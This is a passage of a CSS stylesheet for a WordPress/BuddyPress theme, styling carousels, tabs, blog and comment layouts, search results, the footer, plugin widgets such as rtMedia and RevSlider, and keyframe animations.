#gallery-carousel .circle { /*width: 120px;*/ height: 120px; margin: 7px; display: block; float: left; }
#gallery-carousel .circle img {  display: block; /*width: 120px;*/ height: 120px; z-index: 10; border: 3px solid #fff;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#gallery-carousel .circle:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }

.btn-carousel { padding-top: 20px; }
.btn-carousel a { padding: 3px 10px; display: inline-block; }
.stanga-prev {}
.dreapta-next {}
		
/* Small fix for IE8 */
.lt-ie9 #gallery-carousel a.imagelink .read,
.lt-ie9 #gallery-carousel a.imagelink:hover .read { display: none; }


/*** Tabs Custom ***/
.tabs.info, #object-nav ul { list-style: none; border-bottom: solid 1px #e6e6e6; display: block; height: 40px; padding: 0; margin-bottom: 40px; }
.tabs.info.contained { margin-bottom: 0; margin-left: 0; }
.tabs.info dt,
.tabs.info li.section-title { color: #b3b3b3; cursor: default; display: block; float: left; font-size: 12px; height: 40px; line-height: 40px; padding: 0; padding-right: 9px; padding-left: 20px; font-weight: normal; width: auto; text-transform: uppercase; }
.tabs.info dt:first-child,
.tabs.info li.section-title:first-child { padding: 0; padding-right: 9px; }
.tabs.info dd,
.tabs.info li,
#object-nav ul { -webkit-border-radius: 6px 6px 0px 0px;
border-radius: 6px 6px 0px 0px;  }
#object-nav ul li { display: block; float: left; padding: 0; margin: 0; position: relative;border-top: none; border-bottom: 2px solid #fff; margin-bottom: 10px; }
#main #object-nav ul li a:hover { color: #18a0c7; }
.tabs.info dd a,
.tabs.info li a,
#main #object-nav ul li a { color: #6f6f6f; display: block; font-size: 13px; height: 40px; line-height: 40px; padding: 0px 10px; }
.tabs.info dd a:focus,
.tabs.info li a:focus { font-weight: normal; color: #2ba6cb; }
.tabs.info dd.active, .tabs.info li.active { margin-top: 0; }
.tabs.info dd.active,
.tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current { border-top: none; border-bottom: 2px solid #2ba6cb; position: relative; }
.tabs.info dd.active a,
.tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a { cursor: default; color: #3c3c3c; border-left: none; border-right: none; font-weight: normal;border-bottom: 2px solid #2ba6cb; }
.tabs.info dd:first-child,
.tabs.info li:first-child,
#object-nav ul li:first-child { margin-left: 0; }
.tabs.info dd.active a:after,
#object-nav ul li.current a:after,
#object-nav ul li.selected a:after { content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0; }
.tabs.info.centered-tabs {
  text-align: center;
}
.tabs.info.centered-tabs dd, .tabs.info.centered-tabs li {
    display: inline-block;
    float: none;
}

.regulartab dl {}
.regulartab dt,
.regulartab dd { min-height: 30px; line-height: 30px; margin-bottom: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.regulartab dd p { line-height: 30px; margin-bottom: 0;}
.regulartab dt { padding: 0 10px 0 5px; font-weight: normal; }
.regulartab dd { padding: 0 5px 0 10px; }

.tabs.pill.custom { border-bottom: none; margin: 24px auto 46px; }
.tabs.pill.custom dd,
.tabs.pill.custom li { margin-right: 10px; margin-bottom: 20px; position: relative; }
.tabs.pill.custom dd:last-child,
.tabs.pill.custom li:last-child { margin-right: 0; }
.tabs.pill.custom dd a,
.tabs.pill.custom li a { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; background: #fff; height: 43px; line-height: 43px; color: #666; }
.tabs.pill.custom dd a:focus,
.tabs.pill.custom li a:focus { font-weight: normal; }
.tabs.pill.custom dd.active,
.tabs.pill.custom li.active { border: none; margin-top: 0; }
.tabs.pill.custom dd.active a,
.tabs.pill.custom li.active a { background-color: #2ba6cb; border: none; color: #fff; font-weight: normal; }
.tabs.pill.custom.contained { border-bottom: solid 1px #eee; margin-bottom: 0; }
.tabs.pill.custom.two-up dd,
.tabs.pill.custom.two-up li,
.tabs.pill.custom.three-up dd,
.tabs.pill.custom.three-up li,
.tabs.pill.custom.four-up dd,
.tabs.pill.custom.four-up li,
.tabs.pill.custom.five-up dd,
.tabs.pill.custom.five-up li { margin-right: 0; }
.tabs.pill.custom dd.active a:after {}
#profile ul.tabs-content {clear:left;}
/*** Toggle ***/

.kleo-toggle .toggle-content.closed {display:none;}

/*** Accordion ***/
ul.accordion { border:none; }
ul.accordion > li{ border-top: none;  margin-bottom: 8px; }
.accordion-title { margin:0; padding:10px 15px; border-bottom:1px solid #e5e5e5; float:left; width:100%; cursor:pointer; color: #6f6f6f;
	-webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;}
.accordion-title.active{ color:#000;}
.accordion-content{ padding:15px; float:left; }
.accordion-title .accordion-icon:before { font-family:'FontAwesome'; content: "\f055"; font-weight: normal; font-style: normal;display: inline-block; float:right; text-decoration: inherit; padding:2px 0 0; color:#ddd; }
.accordion-title.active .accordion-icon:before{ font-family:'FontAwesome'; content: "\f056"; color:#ddd; }

/*** Lists ***/
.dl-horizontal { *zoom: 1; }
.dl-horizontal:before,
.dl-horizontal:after { display: table; line-height: 0; content: ""; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; line-height: 2.3em; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; }
.dl-horizontal p {margin-bottom: 0;line-height: 2.3em;}
.dl-horizontal dd { margin-left: 180px; }
.love-list { list-style: none; list-style-position: inside; }
.love-list li:before { font-family:'FontAwesome'; content: "\f0da"; margin-left: -12px; float: left; display: block;  }

.featured-list li { list-style: none; font-size: 16px; padding: 0.4em 3em; }
.featured-list li:before { font: 20px 'FontAwesome'; content: "\f058"; color: #3cb878; margin: 2px 10px 10px 0; float: left; display: block; }

/*** Pricing table ***/
.pricing-table .price { background-color: #0095C2; color: #FFFFFF;}
.pricing-table .title { background-color: #E6E6E6;}

/* Tables ---------------------- */
table thead tr { background: #f2f2f2;}

/* Forms (Foundation) */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { border: 1px solid #cccccc;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: rgba(0, 0, 0, 0.75); }



/* -----------------------------------------
   08. Blog Page
----------------------------------------- */

/*** Article styles ***/
.blog h2,
.single-post h2 { margin-bottom: 14px; }
.blog .article-content,
.post .article-content { border-bottom: none; }
.article-meta .link-list a { color: #777; display: inline-block; }
#main .article-meta .link-list a:hover { color: #0296c0; }
.article-meta .link-list i { color: #777; display: inline-block; }
.article-media { margin-bottom: 10px; }
.article-media .slider-nav span { opacity: 0.1 }
.article-media:hover .slider-nav span { opacity: 1; }
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span {}
.edit-link {}
.post-edit-link:before { font-family:'FontAwesome'; content: "\f044"; margin-right: 5px; }
#avatar-crop-pane { width: 480px !important; height: 480px !important; }
article.sticky {float: none;}

/*** New WP format post ***/
.format-audio {}
.format-video {}
.format-image {}
.format-gallery {}
.format-quote {}
.format-standard {}
.format-link {}
.format-status {}
.format-aside {}
.format-status div.avatar {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
	 float: left; border: 2px solid #fff; }
.format-status div.avatar img {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	 display: inline-block; float: left; }
.format-status .status-info { position:relative; padding:20px 10px; margin: 30px 0 10px 90px; color:#777; font-style: italic;}
.status-time { color: #a2a2a2; margin-bottom: 5px; display: block;}
.format-quote { font-size: 18px; font-style: italic; }
.format-quote .article-content p:before { font: 28px 'FontAwesome'; content: "\f10e"; color: #f4f4f4; margin-right: 10px; }
.format-aside .article-content { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
	background: #f4f4f4; padding: 20px 20px 6px; } 

/*** Message styles ***/
.messages {}
.messages-list {  border-bottom: 1px dotted #e5e5e5;margin: 30px 0 10px;overflow: hidden; padding: 0 0 10px;}
.message:first-child {  }
.message .children { margin: 0; padding: 10px 0 0 30px; position: relative;float:left;}
.message .children .message { border-top: 1px dotted #e5e5e5;  position: relative;padding-top: 30px;}
.message-meta { float:left; margin-left:10px;}
.message-body { float:left; margin-left:60px;}
.message .avatar, #whats-new-avatar .avatar, .activity #activity-stream div.activity-avatar { float: left; position: relative; z-index: 1; }
.message .avatar img, #whats-new-avatar .avatar img { }
.message .author,
.message .author a {color: #909090; margin: 5px 0; font-weight:500; letter-spacing:0;}
.message .author a:hover {}
.message .date,
.message .date a { color: #ccc; font-style: italic; margin: 2px 0;}
.message .author .message-reply-link { font-size: 11px;}
.leave-message { clear: both; display: none; }
.leave-message textarea { height:200px;}

/*** Comments styles ***/
.comments {}
.comments-list { margin: 30px 0 10px; padding: 0 0 10px;}
.comment { border: 1px solid #e5e5e5; margin: 10px 0 0 20px; padding: 10px 5px 5px 0; float:left; list-style: none; width: calc(100% - 20px); }
.comment:first-child { margin-top: 0;}
.comment .children { margin: 0; padding: 10px 0 0 20px; position: relative;float:left; /*width: calc(100% - 20px);*/ }
.comment .children .comment { position: relative; /*width: 100%;*/ }
.comment-meta { float:left; padding: 0; margin: 0; }
.comment-body { float:left; margin: 10px 0 0 10px; clear:left; }
.comment div.avatar { width: 60px; height: 60px; float: left; position: relative; z-index: 1; left: -30px; background: #fff; padding: 3px;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.comment .avatar img { margin-right: 0; display: block; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.comment .author,
.comment .author a { color: #909090; margin: 5px 0 5px -10px; letter-spacing:0; }
.comment .author a:hover {}
.comment .date,
.comment .date a { color: #ccc; font-style: italic; margin: 2px 0 2px -16px; }
.comment .author .comment-reply-link { font-size: 11px;}
.leave-comment { clear: both; }
.leave-comment textarea { height:200px;}
.comment-awaiting-moderation {clear:left; float: left; margin: 10px 0 0 10px;font-style: italic;}
.children #respond {margin-left:20px;}
.reply {float:left; margin: 0; clear:left;}
.single-post p.edit-link {margin-bottom: 5px; }
.single-post p.edit-link:before { font-family: 'FontAwesome'; content: "\f044"; margin-right: 5px; }
.single-post .reply { float: right; }

/*** Grid styles ***/
.grid_articles .four.columns:nth-child(3n+1) {clear:left;}
.grid_articles .three.columns:nth-child(4n+1) {clear:left;}
.grid_articles .columns:last-child {float:left;}

/* -----------------------------------------
   09. Search Page
----------------------------------------- */
#search-bar { padding-top:10px; background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.search-result h2 { font-size: 46px; color: #000; }
.search-list { margin: 0 0 40px; display: inline-block; width: 100%; }
.search-item { border: 1px solid #e5e5e5; list-style: none; text-align: center; margin-top: 100px; }
.search-item-mini {margin-top: 20px;}
.search-meta {}
.search-item .avatar { width: 94px; height: 94px; overflow: hidden; position: relative; z-index: 1; margin: -45px auto 25px; border: 4px solid #fff;
		border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;
		-moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.search-item .avatar img { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;}
.search-item .author,
.search-item .author a { color: #909090; word-wrap: break-word;}
.search-item .author a:hover {}
.search-item .date,
.search-item .date a { height: 26px; overflow: hidden; color: #ccc; font-style: italic; }
.search-item .author .search-item-reply-link { font-size: 11px;}
.search-item p { padding: 5px 8px 0; }
.search-item .search-body { height: 60px; margin-bottom: 10px; overflow: hidden; }
.search-item .author { height: 30px; }





/* -----------------------------------------
   10. Footer
----------------------------------------- */

#footer { padding-top: 40px; padding-bottom: 40px; }
#footer h5 { color: #777; margin-bottom: 20px; }
#footer hr { border: solid #333; border-width: 1px 0 0; }
.centerfooter {text-align: center;}

/*** Social Icons ***/
.footer-social-icons a { color: #777; float: left; display: inline-block; margin-right: 5px; }

/*** Twitter Feed ***/
.tweet_list li { list-style: none; font-size: 12px; border-bottom: 1px dotted #333; padding-top: 7px; padding-bottom: 7px;  }
.tweet_list li:last-child { border-bottom: none; }
.tweet_time a { padding: 1px 4px 2px; font-size: 11px; text-align: center; text-decoration: none; line-height: 1; white-space: nowrap; display: inline; position: relative; bottom: 1px; color: #9a9a9a; background: #333;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.tweet_list .at { display: none; }

/*** Latest Blog ***/
.latest-blog li { list-style: none; display: inline-block; width: 100%; margin-bottom: 10px; }
.latest-blog span.avatar { width: 56px; height: 56px; padding: 3px; background: #777; display: inline-block; float: left; margin-right: 10px;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.latest-blog span.avatar:hover { background: #f00056; padding: 0;
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;
		border: 3px solid #f00056; }
.latest-blog img { width: 50px; height: 50px; display: block;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }

/*** Newsletter Form ***/
#result { font-weight: bold; }





/* -----------------------------------------
   11. Layout Type
----------------------------------------- */

/*** Boxed Page ***/
.kleo-page { background: #fff; box-shadow: 0 0 3px rgba(153, 153, 153, 0.1); max-width: 1170px; min-width: 300px; margin: 0 auto;}
.boxed-style {}

/*** Wide Page ***/
.wide-style { background: #fff;  margin: 0; max-width: none; }





/* -----------------------------------------
   12. Custom Plugins Ready
----------------------------------------- */

/*** Localization (WPML) ***/
.top-links #lang_sel, .top-links #lang_sel_click { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit }
.top-links #lang_sel a, .top-links #lang_sel a:visited, .top-links #lang_sel_click a, .top-links #lang_sel_click a:visited { line-height: inherit; }
.top-links #lang_sel ul ul, .top-links #lang_sel_click ul ul { top: inherit; }
/*.top-links #lang_sel a.lang_sel_sel { background-image: none; }*/

.top-links #lang_sel_list { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit;width:auto; }
#lang_sel_list li, #lang_sel_list ul {width: auto;}
.top-links #lang_sel_list a, #lang_sel a:visited { line-height: inherit; padding: 2px;text-align:left; }
.top-links #lang_sel_list a.lang_sel_sel { background-image: none; padding: 2px;text-align:left; }


/*** Contact form7 ***/
.wpcf7-submit { cursor: pointer;display: inline-block;font-family: inherit;font-size: 14px;font-weight: bold;line-height: 1;margin: 0;padding: 10px 20px 11px;
		position: relative;text-align: center;text-decoration: none;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
div.wpcf7-response-output { padding: 0.5em 1em; }
.widgets .wpcf7-submit { font-size: 11px;padding: 5px 14px 6px; }
.front-form-button {margin-bottom:5px;}

/*** Google Maps ***/
.map img { max-width: none; height: auto; }
.map { min-height: 400px; }


/*** WangGuard ***/
.activity-content a.wangguard-user-report {
    padding: 6px;
    font-size: 11px !important;
    font-weight: normal;
    color: #444;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
}

/*** rtMedia Plugin ***/
.rtmedia-container,
.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	display: inline-block;
	width: 100% !important;
}
.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
   width:25%;
}
#rtmedia-action-update { width:220px; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container input[type="button"],
.rtmedia-container .button[type="button"]
{
	border: none;
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px 10px 7px;
}
.rtmedia-container button.button[type="button"] { margin-right: 0; }
.rtmedia-container input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;
	border: none; display: inline-block; float: none;
	margin: 10px 5px 10px 0; font-weight: normal;
}

.rtmedia-upload-input, #rtmedia-add-media-button-post-update {
	font-size: 10px; padding: 5px 10px 6px; margin: 0 10px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}

.rtmedia-container #drag-drop-area,
#rtmedia-whts-new-drag-drop-area {
	margin: 10px 0 20px;
	border: 2px dashed #ddd;
}
.rtmedia-container #drag-drop-area label {display:inline-block;}


.rtmedia-album-list .rtmedia-item-title {
	display: inherit;
}
.rtmedia-list-media .rtmedia-item-title { display: none; }

.rtmedia-activity-container .rtmedia-item-thumbnail img,
.rtmedia-list-item .rtmedia-item-thumbnail img {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}
.rtmedia-user-album-list,
.rt-form-select {
	  background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
}
.rt-form-select { margin-bottom: 10px; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	height: inherit;
	line-height: 155px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail .mejs-poster img {
    display: block;
    margin-left: 0;
    margin-top: 0;
    max-height: inherit;
    max-width: inherit;
}
.rtmedia-activity-container .rtmedia-list .mejs-overlay-button {
	margin-left: -50px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-title { text-align: left; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail img {
	max-height: inherit;
	max-width: 155px;
	display: block;
 }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	text-align: left;
	margin-bottom: 5px;
}

#rtmedia-nav-item-albums-li a,
#rtmedia-nav-item-photo-profile-1-li a,
#rtmedia-nav-item-video-profile-1-li a,
#rtmedia-nav-item-music-profile-1-li a {
	padding: 3px 9px;
}
#rtMedia-upload-button { margin: 0 10px; }

.buddypress .mfp-content #buddypress .rtm-lightbox-container,
.buddypress .mfp-content #rtmedia-single-media-container .rtmedia-media {
	background: #000;
}
.buddypress .mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents {
	padding: 10px 20px 0 10px;
}
.buddypress .rtmedia-action-buttons.button {
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	margin-bottom: 5px;
	margin-top: 0;
	padding: 5px 10px 6px;
}
.buddypress button.rtmedia-like.rtmedia-action-buttons i {
	margin-right: 8px !important;
	display: inline-block !important;
}
/*.buddypress button.rtmedia-like.rtmedia-action-buttons span {
	display: inline !important;
	border-radius: 3px;
	padding-left: 4px !important;
	padding-right: 4px !important;
}*/

.rtmedia-single-meta.columns.large-3 { width: 100%; }
.rtmedia-container #rtmedia-single-media-container { width:100%; }
.rtmedia-container #rtmedia-single-media-container img { height: auto; }
.rtmedia-item-comments h2 { clear: both; }
#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments > span {
	margin-right: 15px !important;
}
.rtmedia-item-comments div.rtmedia-actions-before-comments {
	margin-bottom: 0 !important;
}
.mfp-s-ready .rtmedia-single-meta.columns.large-3 { width: 35%; }
.mfp-s-ready .rtmedia-container #rtmedia-single-media-container { width: 65%; }
.rtmedia-container .rtmedia-comments-container { display: inline-block; width: 100%; }
.rtmedia-container .rtmedia-comments-container #comment_content { margin-top: 10px; }
.rtmedia-item-actions button[type="submit"],
.rtmedia-item-actions input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
	border: none; margin-top: 0; margin-bottom: 5px;
	font-weight: normal;
	/*line-height: inherit;*/
}
#rtmedia_comment_ul .rtmedia-comment {
	padding: 0 10px;
	margin: 0 0 2px 0;
	border: none;
	 font-size: 11px;
}
.rtmedia-container ul#rtmedia_comment_ul li,
.rtmedia-activity-container ul#rtmedia_comment_ul li {
	display: inline-block;
}
#rtmedia_comment_ul .rtmedia-comment-author { font-weight: bold; }
#rtmedia_comment_ul .rtmedia-comment-date { font-style: italic; }
.mfp-container .rtmedia-container { padding: 0 5px 0 0; }
.rtmedia-container .column,
.rtmedia-activity-container .column,
.rtmedia-container .columns,
.rtmedia-activity-container .columns { padding: 0 15px 0 8px !important; }
.rtmedia-container button.mfp-close { font-size: 20px; }
.rtmedia-container .rtmedia-action-buttons span {
	 /*background: #fff !important;*/
    background: none;
    border: none !important;
    border-radius: 50% 50% 50% 50%;
    color: #333 !important;
    display: inline-block !important;
    font-size: inherit !important;
    margin-left: 0 !important;
    padding: 0 !important;
		/*width: 15px;*/
		height: 15px;
    line-height: 15px;
		margin-top: -4px;
    margin-right: 10px;
    text-align: center;
}
.rtmedia-container .rtmedia-single-media .rtmedia-like.rtmedia-action-buttons span {
    color: #fff !important;
}
.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input {
    width: 100%;
}
#rtmedia-single-media-container {padding: 0.93em !important;}
#whats-new-options .rtmedia-upload-input,
#whats-new-options #rtmedia-add-media-button-post-update { margin: 0 10px 6px 0; }
#buddypress #main .eight.columns, #buddypress #main .twelve.columns {position: static;}

.my-account.privacy form { padding-bottom: 60px; }
.my-account.privacy form .section { display: inline-block; width: 100%; padding: 0 0 14px; margin: 0; border: 1px solid #e6e6e6; border-radius: 3px; }
.my-account.privacy form .section h2 { font-size: 1.4em; margin-bottom: 20px; }
.my-account.privacy form .section .large-2,
.my-account.privacy form .section .large-5 { width: 100%; }
.my-account.privacy form .section .large-5 label { background: #F9F9F9; padding: 4px; font-size: 13px; }
.my-account.privacy form .section .large-5 br { height: 4px; display: none; }
.my-account.privacy input[type="submit"] {
	background: #0296C0;
  border: 1px solid #0296C0;
  color: #fff;
	padding: 5px 14px 6px;
	font-size: 11px; line-height: 1;
	font-weight: bold;
	border-radius: 4px;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
}
.my-account.privacy input[type="submit"]:hover {
	background-color: #1fa8d1;
	border: 1px solid #1fa8d1;
}
.buddypress .rtmedia-container .rtmedia-editor-main .tabs-content .content,
.buddypress .rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,
.buddypress #buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content {
	padding: 0;
}
.rtmedia-editor-main .tabs dd.active,
.rtmedia-editor-main .tabs li.active {
	margin-top: 0;
	border-top: none;
}
.rtmedia-editor-main .tabs dd.active a,
.rtmedia-editor-main .tabs li.active a {
	font-weight: normal;
	color: #fff !important;
}
.rtmedia-editor-main .tabs dd a,
.rtmedia-editor-main .tabs li a {
	height: 30px;
	line-height: 30px;
	padding: 0 15px !important;
	
}
.rtmedia-editor-main .tabs dd a:focus,
.rtmedia-editor-main .tabs li a:focus {
	font-weight: normal;
}
.rtmedia-container .imgedit-wrap td {
	width: 50%;
}
.rtmedia-container .imgedit-wrap td .imgedit-crop-wrap
{
	max-width: 300px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings {
	padding: 40px 0 0 5px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group {
	border: 1px solid #E5E5E5;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	width: 100%;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group p {
	display: block;
	padding: 10px 0;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-help p {
	line-height: 16px;
	font-size: 12px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap {}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap input {
    margin: 0 5px;
		display: inline-block;
}

#rtm-media-options #rtm_show_upload_ui { display: inline-block; line-height: 1; }
#rtm-media-options #rtm_show_upload_ui:hover { border: none; }
#rtm-media-options #rtm_show_upload_ui i { margin-left: 0; margin-right: 6px; color: #fff; }
#rtm-media-options .rtmedia-reveal-modal {
	padding: 7px 14px 8px !important;
	line-height: 1;
	color: #fff !important; 
	display: inline-block;
}
.rtmedia-container #rtm-media-options [class*=" icon-"]:hover { background: #1fa8d1 !important; }

#cometchat * {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}

/* Buddypress Activity Privacy */
#activity-visibility { color: inherit; }
select#activity-privacy { min-width: 80px; }
select#activity-privacy:hover { cursor: pointer; }

/* Events manager small fix */
.post.fixed { position: static;}


/* Font Icons */
#rtmedia-nav-item-albums:before,
#rtmedia-nav-item-photo:before,
#rtmedia-nav-item-video:before,
#rtmedia-nav-item-music:before { font-family:'FontAwesome'; display: inline-block; margin-right: 5px; }

#rtmedia-nav-item-albums:before { content: "\f009"; }
#rtmedia-nav-item-photo:before { content: "\f03e"; }
#rtmedia-nav-item-video:before { content: "\f03d"; }
#rtmedia-nav-item-music:before { content: "\f001"; }


/*****************
*** REVSLIDER ***/

.rev_slider .button.bordered { background-color: transparent; border: 3px solid rgba(255,255,255, 0.5); color: #fafafa; }
.rev_slider .button.bordered:hover,
.rev_slider .button.bordered:focus { border: 3px solid #dddcdc; color: #555; background-color: #dddcdc; }
.rev_slider .tp-caption a { color: #3ac7ef; }

.revslider-head.absolute-head .header-bg { min-height: 138px; }
.revslider-head.absolute-head .header-bg { position: relative; }
.revslider-head.absolute-head #header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	z-index: 40 !important;
}

.revslider-head .just-after-header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	/*overflow: hidden;*/
}
.revslider-head.absolute-head .form-wrapper { margin-top: 138px; }

.rev_slider_wrapper { z-index: 0; }
.page-template-page-templatesfront-page-php .rev_slider_wrapper { min-height: 350px; }

/*** END REVSLIDER ***
***********************/


/* -----------------------------------------
   13. Keyframe Animations
----------------------------------------- */

@-webkit-keyframes pulse {
	0% { -webkit-transform: scale(1); } 
	33% { -webkit-transform: scale(0.9); }
	66% { -webkit-transform: scale(1.1); }
	100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
	0% { -moz-transform: scale(1); }    
	33% { -moz-transform: scale(0.9); }
	66% { -moz-transform: scale(1.1); }
	100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
	0% { -ms-transform: scale(1); } 
	33% { -ms-transform: scale(0.9); }
	66% { -ms-transform: scale(1.1); }
	100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
	0% { -o-transform: scale(1); }  
	33% { -o-transform: scale(0.9); }
	66% { -o-transform: scale(1.1); }
	100% { -o-transform: scale(1); }
}
@keyframes pulse {
	0% { transform: scale(1); } 
	33% { transform: scale(0.9); }
	66% { transform: scale(1.1); }
	100% { transform: scale(1); }
}



.show_search_pop {
-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
}


@-webkit-keyframes show_search_pop {
  0%   { -webkit-transform:scale(0.8);  }
  100% { -webkit-transform:scale(1);  }
}
@-moz-keyframes show_search_pop {
  0%   { -moz-transform:scale(0.8);  }
  100% { -moz-transform:scale(1);   }
}
@-o-keyframes show_search_pop {
  0%   { -o-transform:scale(0.8);  }
